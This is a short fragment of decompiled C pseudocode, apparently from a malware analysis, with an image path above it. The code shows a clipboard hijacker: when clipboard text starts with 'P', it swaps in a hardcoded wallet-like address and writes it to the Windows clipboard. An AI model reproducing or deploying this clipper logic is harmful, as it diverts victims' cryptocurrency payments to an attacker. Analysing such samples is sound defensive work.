 else
{
if ( *first_byte_of_memory_block == 'P' )
rand_string = "PRXRECu2m4gXtYFYPDpVAmYr5qM4u6UECk";
rand_string_size = strlen(rand_string);
}
hMem = GlobalAlloc(8194u, rand_string_size + 1);
v5 = GlobalLock(hMem);
memcpy(v5, rand_string, rand_string_size + 1);
GlobalUnlock(hMem);
if ( OpenClipboard(0) )
{
EmptyClipboard();
SetClipboardData(1u, hMem); // putting some digital wallet addresses in the clipboard
CloseClipboard();
}
return 1;
}